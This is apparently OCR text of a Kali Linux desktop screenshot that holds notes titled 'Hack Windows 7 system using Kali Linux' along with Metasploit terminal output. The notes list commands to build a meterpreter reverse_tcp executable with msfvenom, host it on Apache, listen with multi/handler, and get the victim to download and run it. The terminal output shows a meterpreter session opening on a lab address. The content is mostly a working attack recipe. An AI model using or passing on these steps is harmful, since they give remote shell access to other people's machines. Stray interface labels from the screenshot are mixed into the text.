 Applications
Workstation
Windows 7
Kali-Linux-2019.1-vm-am...
Open
win7.txt
~/Desktop
Save
mount-
fold
win7
Hack Windows 7 system using Kali Linux (MSFVENOM and MSF CONSOLE)
-----------------------------------------------------------------
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> LPORT=4444 -f exe > shell.exe
# service apache2 start
# service postgresql start
# cp shell.exe /var/www/html
# msfconsole
msf> use exploit/multi/handler
msf> set payload windows/meterpreter/reverse_tcp
msf> set LHOST <IP>
msf> set LPORT 4444
msf> show options
msf> exploit -j -z
From windows system (browser) download shell.exe file and execute
Session established
msf exploit multi-handler> sessions -i 1
meterpreter> sysinfo
meterpreter> ?
meterpreter> shell
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 192.168.1.28 yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.28:4444
msf5 exploit(multi/handler) > [*] Sending stage (179779 bytes) to 192.168.1.38
[*] Meterpreter session 1 opened (192.168.1.28:4444 -> 192.168.1.38:49209) at 20
20-11-20 21:59:22 -0500
Plain Text Tab Width: 8 Ln 27, Col 19 INS